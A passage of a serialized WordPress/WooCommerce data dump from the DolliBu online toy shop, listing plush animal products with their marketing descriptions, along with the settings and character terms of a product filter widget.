height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"brown-lying-moose-super-soft-stuffed-plush-cuddly-animal-toy-animal-wild-animals-theme-9-5-inch-unique-huggable-loveable-new-friend-gift-item-5360","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:35","post_modified_gmt":"2025-10-14 13:33:35","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-26104\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":37642,"post_author":"6576","post_date":"2021-08-09 23:24:47","post_date_gmt":"2021-08-09 23:24:47","post_content":"<strong>DolliBu Plush Pug Dog Stuffed Animal - Soft Fur Huggable Dog Plush, Adorable Playtime Plush Toy, Cute Pet Life Cuddle Gifts, Super Soft Plush Animal Toy for Kids & Adults - 7.5\" Inches<\/strong><hr \/><ul><li>THE STUFFED ANIMAL COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Have an exciting imaginary play with your little one & the Pug stuffed toy. DolliBu's adorable pug plush will surely bring a smile to your loved ones who love dog pets & cute plush toys. A must-have dog stuffed toy for family bonding & child development. Add cute stuffed animals for kids & adults like the super cute pug dog plush to your animal-themed rooms.<\/li><li>THE PUG DOG PLUSH TOY IS FOR DOG PET LOVERS - Anyone will love to receive cute stuffed animals like dog animal toys. Boys & girls of all ages love to snuggle with a cute, fluffy, & fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day, & Christmas. Send your love to children & adults by giving them cute dog pug toy plush to hug.<\/li><li>INCLUDED WITH THE PURCHASE OF ADORABLE CUTE PLUSH - Includes 1 DolliBu Pug Dog Super Soft Plush, decorated with realistic features of the cute pet. The pug's body is of brown soft fabric that makes the plush perfect for cuddles & snuggles. Designed with a cute smile and fluffy brown fur. The realistic pug dog design makes the critter look so charming. Cute pug plush toy measures  6.5? x 5? x 7.5? inches.<\/li><li>HIGH QUALITY SUPER SOFT PLUSH STUFFED ANIMAL - The machine-sewn Pug toy plush is made of premium-quality polyester, stuffed with soft polyester fillings. Crafted with durable & child-friendly features. Huggable & snuggly realistic animal toy with soft fur. Cute soft toys designed to be your little one's best buddies indoor & outdoor. To maintain fluffy stuffed animals, wash the dog plush toys with cold soapy water & allow it to air dry.<\/li><li>IDEAL USE FOR STUFFED PUG PLUSH ANIMAL TOY - Pug stuffed animals will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop a child's social skills, speech & creativity when enjoying playtime with their family. The stuffed pug dog will be your little one's huggable plush doll BFF when playing, traveling, & learning.<\/li><\/ul><br \/>DolliBu Pug Dog plush is a safe stuffed toy for kids and toddlers of all ages. The cute plush animal will surely bring a smile to your loved ones who like pet animals & cute plush toys. Pug stuffed animals will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop a child's social skills, speech & creativity when enjoying playtime with their family. The stuffed pug dog will be your little one's huggable plush doll BFF when playing, traveling, & learning. Anyone will love to receive cute stuffed animals like dog animal toys. Boys & girls of all ages love to snuggle with a cute, fluffy, & fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day, & Christmas. Send your love to children & adults by giving them cute dog pug toy plush to hug. Includes 1 DolliBu Pug Dog Super Soft Plush, decorated with realistic features of the cute pet. The pug's body is of brown soft fabric that makes the plush perfect for cuddles & snuggles. Designed with a cute smile and fluffy brown fur. The realistic pug dog design makes the critter look so charming. The machine-sewn Pug toy plush is made of premium-quality polyester, stuffed with soft polyester fillings. Crafted with durable & child-friendly features. Huggable & snuggly realistic animal toy with soft fur. Cute soft toys designed to be your little one's best buddies indoor & outdoor. To maintain fluffy stuffed animals, wash the dog plush toys with cold soapy water & allow it to air dry. Cute pug plush toy measures  6.5? x 5? x 7.5? inches.","post_title":"Brown Pug Dog - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-plush-pug-dog-stuffed-animal-soft-fur-huggable-dog-plush-adorable-playtime-plush-toy-cute-pet-life-cuddle-gifts-super-soft-plush-animal-toy-for-kids-adults-7-5-inches","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:20","post_modified_gmt":"2025-10-14 13:33:20","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-plush-pug-dog-stuffed-animal-soft-fur-huggable-dog-plush-adorable-playtime-plush-toy-cute-pet-life-cuddle-gifts-super-soft-plush-animal-toy-for-kids-adults-7-5-inches\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24791,"post_author":"186","post_date":"2019-01-07 04:57:15","post_date_gmt":"2019-01-07 04:57:15","post_content":"<strong><u>Puzzled Brown Sea Turtle Large Super-Soft Stuffed Plush Cuddly Animal Toy - Ocean Life Theme - 11 INCH - Unique huggable loveable New friend Gift - Item #5391<\/u><\/strong><br \/><hr \/><ul><li>Unique Super Soft Green Sea Turtle<\/li><li>Soft and loveable buddy<\/li><li>Perfect sized plush for your little one to cuddle with<\/li><li>Super soft 100% polyester fabric<\/li><li>Size 11 Inch<\/li><\/ul><br \/><hr \/>Our 11 inch Super-Soft Plush Brown Sea Turtle Small is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush brown sea turtle is a part of our ocean life collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Brown Sea Turtle Large - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"brown-sea-turtle-large-super-soft-stuffed-plush-cuddly-animal-toy-ocean-life-theme-11-inch-unique-huggable-loveable-new-friend-gift-item-5391","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:36","post_modified_gmt":"2025-10-14 13:33:36","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-26311\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24789,"post_author":"186","post_date":"2019-01-07 04:57:15","post_date_gmt":"2019-01-07 04:57:15","post_content":"<strong><u>Puzzled Brown Sea Turtle Small Super-Soft Stuffed Plush Cuddly Animal Toy - Ocean Life Theme - 7 INCH - Unique huggable loveable New friend Gift - Item #5389<\/u><\/strong><br \/><hr \/><ul><li>Unique Super Soft Green Sea Turtle<\/li><li>Soft and loveable buddy<\/li><li>Perfect sized plush for your little one to cuddle with<\/li><li>Super soft 100% polyester fabric<\/li><li>Size 7 Inch<\/li><\/ul><br \/><hr \/>Our 7 inch Super-Soft Plush Brown Sea Turtle Small is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush green sea turtle is a part of our ocean life collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Brown Sea Turtle Small - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"brown-sea-turtle-small-super-soft-stuffed-plush-cuddly-animal-toy-ocean-life-theme-7-inch-unique-huggable-loveable-new-friend-gift-item-5389","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:36","post_modified_gmt":"2025-10-14 13:33:36","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-26295\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":25125,"post_author":"186","post_date":"2019-01-07 05:06:28","post_date_gmt":"2019-01-07 05:06:28","post_content":"<strong><u>Puzzled Brown Spider Super-Soft Stuffed Plush Cuddly Animal Toy - Animals \/ Wild Animals \/ Insects Theme - 7 INCH - Unique huggable loveable New friend Gift - Item #5781<\/u><\/strong><br \/><hr \/><ul><li>Unique Super Soft Spider<\/li><li>Cute and Huggable<\/li><li>Perfect sized plush for your little one to cuddle with<\/li><li>Super soft 100% polyester fabric<\/li><li>Size 7 Inch<\/li><\/ul><br \/><hr \/>Our 7 inch Super-Soft Plush Brown Spider is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush spider is a part of our animals collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Brown Spider - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"brown-spider-super-soft-stuffed-plush-cuddly-animal-toy-animals-wild-animals-insects-theme-7-inch-unique-huggable-loveable-new-friend-gift-item-5781","to_ping":"","pinged":"","post_modified":"2025-10-14 13:34:05","post_modified_gmt":"2025-10-14 13:34:05","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-26535\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24694,"post_author":"186","post_date":"2019-01-07 04:54:27","post_date_gmt":"2019-01-07 04:54:27","post_content":"<strong><u>Puzzled Brownish Sitting Moose Super-Soft Stuffed Plush Cuddly Animal Toy - Animal \/ Wild Animals Theme - 7.5 INCH - Unique huggable loveable New friend Gift - Item #5359<\/u><\/strong><br \/><hr \/><ul><li>Unique Super Soft Brownish Moose<\/li><li>Soft and loveable buddy<\/li><li>Perfect sized plush for your little one to cuddle with<\/li><li>Super soft 100% polyester fabric<\/li><li>Size 7.5 Inch<\/li><\/ul><br \/><hr \/>Our 7.5 inch Super-Soft Plush Brownish Sitting Moose is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly plush horse is a part of our animals collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Brownish Sitting Moose - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"brownish-sitting-moose-super-soft-stuffed-plush-cuddly-animal-toy-animal-wild-animals-theme-7-5-inch-unique-huggable-loveable-new-friend-gift-item-5359","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:35","post_modified_gmt":"2025-10-14 13:33:35","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-26099\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24976,"post_author":"186","post_date":"2019-01-07 05:03:16","post_date_gmt":"2019-01-07 05:03:16","post_content":"<strong><u>CoTa Global Brown Camel - 10 inch - Super Soft Plush - Item #5482<\/u><\/strong><br \/><hr \/><ul><li>A soft and lovable Camel plush to cuddle! Add this to your display collection!<\/li><li>This Plush Toy is a perfect gift for kids, children, teens, adults &amp; seniors.<\/li><li>Each purchase includes one Camel Plush.<\/li><li>Made of super soft huggable cotton plush materials you won't be able to resist snuggling.<\/li><li>Plush toy is durable for long time enjoyment. Toy is the perfect gift for any occasion!<\/li><\/ul><br \/><hr \/>This Brown Camel animal plush is perfect to keep by your side during sleep or while relaxing. Plush is soft and cuddly. Critter plush can also be used for display, collecting and given as gifts for any occasion. Plush animals are made with super soft cotton materials and have a great attention to detail. Lovable stuffed animal will look great in any bedroom or playroom. Toy is suitable for all ages. Plush size is about 10 inches.","post_title":"Camel - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-cota-global-brown-camel-10-inch-super-soft-plush-item-5482","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:41","post_modified_gmt":"2025-10-14 13:33:41","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-27807\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":24216,"post_author":"186","post_date":"2019-01-07 03:57:40","post_date_gmt":"2019-01-07 03:57:40","post_content":"<strong><u>Puzzled Dolphin Super Soft Plush 18 Inch<\/u><\/strong><br \/><hr \/><ul><li>All new material 100% Polyester<\/li><li>Cute and Huggable<\/li><li>Super soft and cuddly<\/li><li>Safe for children of every age, Puzzled's products are high quality and meet or exceed US toy safety requirements<\/li><li>Size 18 Inch<\/li><\/ul><br \/><hr \/>Our Super-Soft Plush Dolphin is an adorable cuddly stuffed animal toy designed with care. This sweet snuggly super soft plush dolphin is part of our ocean life collection and makes an ideal gift for all ages and is simply an amazing plush to hold and hug. So soft, so cute and so fun is what makes this a very unique plush toy, gift and souvenir. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"Dolphin - Super-Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dolphin-super-soft-plush-18-inch","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:21","post_modified_gmt":"2025-10-14 13:33:21","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-25901\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"}],"post_count":10,"current_post":-1,"before_loop":false,"in_the_loop":false,"post":{"ID":24777,"post_author":"186","post_date":"2019-01-07 04:57:13","post_date_gmt":"2019-01-07 04:57:13","post_content":"<strong><u>Puzzled Sky Blue Whale Plush, 7 Inch Collectible Decorative Fluffy Stuffed Animal Soft Take A Long Plushie Pillow Squishes Washable Cushy Mini Doll Ocean Sea Life Themed Kids Toddlers Toy &amp; Games<\/u><\/strong><br \/><hr \/><ul><li>SOFT &amp; COMFY PLUSH TOY ? Bring the gift of joy to your little one with this cute and cuddly Whale Plush! An extremely soft &amp; huggable stuffed animal with fluffy material that your kids won't be able to resist cuddling with. A must-have tag along toy.<\/li><li>FUN &amp; EDUCATIONAL STUFFED ANIMAL ? This sea life inspired toy encourages role-playing which is important to children's development. It gives them the liberty to say whatever they are comfortable to say and this plush serves as their training buddy.<\/li><li>WHAT?S THE SIDE ? Includes one blue whale plush that makes a great gift for birthdays, baby showers, and other occasion. An adorable stuffed animal that is every child's wish. Grant them this special plushie and see the priceless joy they deserve.<\/li><li>HIGH QUALITY CRAFT TOY ? Strong and sturdy stuffed toy that was made of 100% polyester fabric, guaranteed durable to obtain longer lifespan. From language development to role playing and social skills, plush toys help build confidence to every child.<\/li><li>100% PRODUCT SATISFACTION GUARANTY FROM OUR COMPANY ? No risk purchase, if you are not 100% happy with the purchase of our product send it back to us for full refund or replacement no questions asked. Guaranteed. USA customer service.<\/li><\/ul><br \/><hr \/>Bring a smile to your child's face with this Puzzled Plush Toy. Bring the gift of joy to your little ones with this cute and cuddly Whale Plush! An extremely soft &amp; huggable stuffed animal with fluffy material that your kids won't be able to resist cuddling with. This sea life inspired toy encourages role-playing which is important to children's development. It gives them the liberty to say whatever they are comfortable to say and this plush serves as their training buddy. Includes one blue whale plush that makes a great gift for birthdays, baby showers, and other occasion. An adorable stuffed animal that is every child's wish. Grant them this special plushie and see the priceless joy they deserve. Strong and sturdy stuffed toy that was made of 100% polyester fabric, guaranteed durable to obtain longer lifespan. From language development to role playing and social skills, plush toys help build confidence to every child. Measures approximately 7 inches long. A must-have tag along toy. Grab one now by clicking the \"Add to Cart\" button and start your collection today.","post_title":"Blue Whale - Super Soft Plush","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"sky-blue-whale-plush-7-inch-collectible-decorative-fluffy-stuffed-animal-soft-take-a-long-plushie-pillow-squishes-washable-cushy-mini-doll-ocean-sea-life-themed-kids-toddlers-toy-games","to_ping":"","pinged":"","post_modified":"2025-10-14 13:33:36","post_modified_gmt":"2025-10-14 13:33:36","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-26207\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},"comments":null,"comment_count":0,"current_comment":-1,"comment":null,"found_posts":148,"max_num_pages":15,"max_num_comment_pages":0,"is_single":false,"is_preview":false,"is_page":false,"is_archive":true,"is_date":false,"is_year":false,"is_month":false,"is_day":false,"is_time":false,"is_author":false,"is_category":false,"is_tag":false,"is_tax":true,"is_search":false,"is_feed":false,"is_comment_feed":false,"is_trackback":false,"is_home":false,"is_privacy_policy":false,"is_404":false,"is_embed":false,"is_paged":true,"is_admin":false,"is_attachment":false,"is_singular":false,"is_robots":false,"is_favicon":false,"is_posts_page":false,"is_post_type_archive":false,"thumbnails_cached":false},"args":{"before_widget":"<div class=\"widget widget_berocket_aapf_single\">","after_widget":"<\/div>","before_title":"<h4>","after_title":"<\/h4>","name":"Shop","id":"Shop","description":"","class":"qode-custom","before_sidebar":"","after_sidebar":"","show_in_rest":false,"widget_id":"berocket_aapf_group-8-5","widget_name":"Filters Group BeRocket","custom_class":"","group_id":"27450","inline_style":"","additional_class":[],"additional_data_inline":" data-min_filter_width_inline=200","title_class":[],"widget_inline_style":""},"instance":{"br_wp_footer":true,"widget_type":"filter","title":"Character Filter","filter_type":"attribute","attribute":"pa_character","custom_taxonomy":"product_cat","type":"checkbox","select_first_element_text":"","operator":"OR","order_values_by":"","order_values_type":"asc","text_before_price":"","text_after_price":"","enable_slider_inputs":"","parent_product_cat":"","depth_count":"0","widget_collapse":"without_arrow_mobile","widget_is_hide":"1","show_product_count_per_attr":"0","hide_child_attributes":"0","use_value_with_color":"0","values_per_row":"","icon_before_title":"","icon_after_title":"","icon_before_value":"","icon_after_value":"","price_values":"","description":"","css_class":"","use_min_price":"0","min_price":"0","use_max_price":"0","max_price":"1","height":"auto","scroll_theme":"dark","selected_area_show":"0","hide_selected_arrow":"0","selected_is_hide":"0","slider_default":"0","number_style":"","number_style_thousand_separate":"","number_style_decimal_separate":".","number_style_decimal_number":"2","is_hide_mobile":"1","user_can_see":"","cat_propagation":"0","product_cat":"","parent_product_cat_current":"0","attribute_count":"","show_page":[],"cat_value_limit":"0","child_parent":"","child_parent_depth":"1","child_parent_no_values":"","child_parent_previous":"","child_parent_no_products":"","child_onew_count":"1","child_onew_childs":{"1":{"title":"","no_product":"","no_values":"","previous":""},"2":{"title":"","no_product":"","no_values":"","previous":""},"3":{"title":"","no_product":"","no_values":"","previous":""},"4":{"title":"","no_product":"","no_values":"","previous":""},"5":{"title":"","no_product":"","no_values":"","previous":""},"6":{"title":"","no_product":"","no_values":"","previous":""},"7":{"title":"","no_product":"","no_values":"","previous":""},"8":{"title":"","no_product":"","no_values":"","previous":""},"9":{"title":"","no_product":"","no_values":"","previous":""},"10":{"title":"","no_product":"","no_values":"","previous":""}},"search_box_link_type":"shop_page","search_box_url":"","search_box_category":"uncategorized","search_box_count":"1","search_box_attributes":{"1":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"2":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"3":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"4":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"5":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"6":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"7":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"8":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"9":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"10":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"}},"search_box_style":{"position":"vertical","search_position":"after","search_text":"Search","background":"bbbbff","back_opacity":"0","button_background":"888800","button_background_over":"aaaa00","text_color":"000000","text_color_over":"000000"},"ranges":["1","10"],"include_exclude_select":"","include_exclude_list":[],"data":[],"reset_hide":"berocket_no_filters","widget_collapse_enable":"1","hide_collapse_arrow":"0","clrimg_use_attrval":"","tag_cloud_height":"0","tag_cloud_min_font":"12","tag_cloud_max_font":"14","tag_cloud_tags_count":"100","tag_cloud_type":"doe","hide_first_last_ranges":"","hide_group":{"tablet":"1"},"select_multiple":"1","attribute_count_show_hide":"","color_image_block_size":"h2em w2em","color_image_block_size_height":"","color_image_block_size_width":"","color_image_checked":"brchecked_default","color_image_checked_custom_css":"","style":"checkbox","single_selection":"","filter_title":"Character Filter","version":"1.0","filter_id":"26557","new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox"},"terms":{"0":{"term_id":1068,"name":"Alien","slug":"alien","term_group":0,"term_taxonomy_id":1068,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1068},"26":{"term_id":1072,"name":"Rabbit","slug":"rabbit","term_group":0,"term_taxonomy_id":1072,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":1072},"32":{"term_id":1073,"name":"Seal","slug":"seal","term_group":0,"term_taxonomy_id":1073,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1073},"34":{"term_id":1088,"name":"Sloth","slug":"sloth","term_group":0,"term_taxonomy_id":1088,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":1088},"35":{"term_id":1076,"name":"Snail","slug":"snail","term_group":0,"term_taxonomy_id":1076,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":1076},"38":{"term_id":1060,"name":"Unicorn","slug":"unicorn","term_group":0,"term_taxonomy_id":1060,"taxonomy":"pa_character","description":"","parent":0,"count":"4","filter":"raw","value":1060},"43":{"term_id":304,"name":"Alligator","slug":"alligator","term_group":0,"term_taxonomy_id":304,"taxonomy":"pa_character","description":"","parent":0,"count":"11","filter":"raw","value":304},"44":{"term_id":293,"name":"Bear","slug":"bear","term_group":0,"term_taxonomy_id":293,"taxonomy":"pa_character","description":"","parent":0,"count":"6","filter":"raw","value":293},"45":{"term_id":335,"name":"Black Bear","slug":"black-bear","term_group":0,"term_taxonomy_id":335,"taxonomy":"pa_character","description":"","parent":0,"count":"10","filter":"raw","value":335},"47":{"term_id":363,"name":"Buffalo","slug":"buffalo","term_group":0,"term_taxonomy_id":363,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":363},"50":{"term_id":346,"name":"Cow","slug":"cow","term_group":0,"term_taxonomy_id":346,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":346},"51":{"term_id":301,"name":"Crab","slug":"crab","term_group":0,"term_taxonomy_id":301,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":301},"52":{"term_id":382,"name":"Deer","slug":"deer","term_group":0,"term_taxonomy_id":382,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":382},"53":{"term_id":345,"name":"Dog","slug":"dog","term_group":0,"term_taxonomy_id":345,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":345},"54":{"term_id":296,"name":"Dolphin","slug":"dolphin","term_group":0,"term_taxonomy_id":296,"taxonomy":"pa_character","description":"","parent":0,"count":"6","filter":"raw","value":296},"55":{"term_id":366,"name":"Donkey","slug":"donkey","term_group":0,"term_taxonomy_id":366,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":366},"57":{"term_id":317,"name":"Elephant","slug":"elephant","term_group":0,"term_taxonomy_id":317,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":317},"59":{"term_id":367,"name":"Flamingo","slug":"flamingo","term_group":0,"term_taxonomy_id":367,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":367},"61":{"term_id":337,"name":"Frog","slug":"frog","term_group":0,"term_taxonomy_id":337,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":337},"62":{"term_id":379,"name":"Gecko","slug":"gecko","term_group":0,"term_taxonomy_id":379,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":379},"63":{"term_id":318,"name":"Giraffe","slug":"giraffe","term_group":0,"term_taxonomy_id":318,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":318},"65":{"term_id":347,"name":"Horse","slug":"horse","term_group":0,"term_taxonomy_id":347,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":347},"66":{"term_id":375,"name":"Husky","slug":"husky","term_group":0,"term_taxonomy_id":375,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":375},"67":{"term_id":356,"name":"Killer Whale","slug":"killer-whale","term_group":0,"term_taxonomy_id":356,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":356},"70":{"term_id":334,"name":"Lobster","slug":"lobster","term_group":0,"term_taxonomy_id":334,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":334},"71":{"term_id":380,"name":"Mammoth","slug":"mammoth","term_group":0,"term_taxonomy_id":380,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":380},"72":{"term_id":357,"name":"Mermaid","slug":"mermaid","term_group":0,"term_taxonomy_id":357,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":357},"73":{"term_id":295,"name":"Monkey","slug":"monkey","term_group":0,"term_taxonomy_id":295,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":295},"74":{"term_id":297,"name":"Moose","slug":"moose","term_group":0,"term_taxonomy_id":297,"taxonomy":"pa_character","description":"","parent":0,"count":"12","filter":"raw","value":297},"75":{"term_id":330,"name":"Octopus","slug":"octopus","term_group":0,"term_taxonomy_id":330,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":330},"76":{"term_id":364,"name":"Owl","slug":"owl","term_group":0,"term_taxonomy_id":364,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":364},"77":{"term_id":336,"name":"Panda","slug":"panda","term_group":0,"term_taxonomy_id":336,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":336},"78":{"term_id":393,"name":"Parrot","slug":"parrot","term_group":0,"term_taxonomy_id":393,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":393},"79":{"term_id":332,"name":"Penguin","slug":"penguin","term_group":0,"term_taxonomy_id":332,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":332},"80":{"term_id":307,"name":"Pig","slug":"pig","term_group":0,"term_taxonomy_id":307,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":307},"81":{"term_id":348,"name":"Rooster","slug":"rooster","term_group":0,"term_taxonomy_id":348,"taxonomy":"pa_character","description":"","parent":0,"count":"2","filter":"raw","value":348},"83":{"term_id":322,"name":"Sea Horse","slug":"sea-horse","term_group":0,"term_taxonomy_id":322,"taxonomy":"pa_character","description":"","parent":0,"count":"3","filter":"raw","value":322},"84":{"term_id":321,"name":"Sea Lion","slug":"sea-lion","term_group":0,"term_taxonomy_id":321,"taxonomy":"pa_character","description":"","parent":0,"count":"1","filter":"raw","value":321},"85":{"term_id":328,"name":"Sea 